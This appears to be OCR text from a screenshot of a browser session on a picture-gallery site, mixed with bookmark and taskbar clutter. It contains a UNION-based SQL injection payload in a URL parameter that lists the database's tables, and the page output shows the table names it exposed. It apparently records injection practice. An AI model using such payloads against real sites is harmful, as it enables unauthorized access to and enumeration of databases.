 pictures
cat=1%20union%20select%201,2,3,4,5,6,table_name,8,9,10,11%20from%20information_schema.tables%20where%20table_schema=database()--
Lecture 0 - CS50's... Fullstack MERN We... Adobe Express Sign in - Google Ac... New chat US9504233B2 - Ele... (356) Corey Schafer... » All Bookmarks
artists
2
painted by: 9
comment on this picture
carts
2
painted by: 9
comment on this picture
categ
2
painted by: 9
comment on this picture
featured
2
painted by: 9
comment on this picture
Type here to search
39
54
10:38 PM
11/17/2023